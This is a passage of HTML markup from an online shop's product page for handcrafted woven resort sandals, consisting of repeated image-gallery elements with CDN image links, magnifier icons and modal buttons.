        <img src="//euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959393857854">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24064964723006__main-40959393890622"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959393890622"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959393890622">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959393923390"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959393923390"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959393923390">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959393956158"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959393956158"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=823 823w, 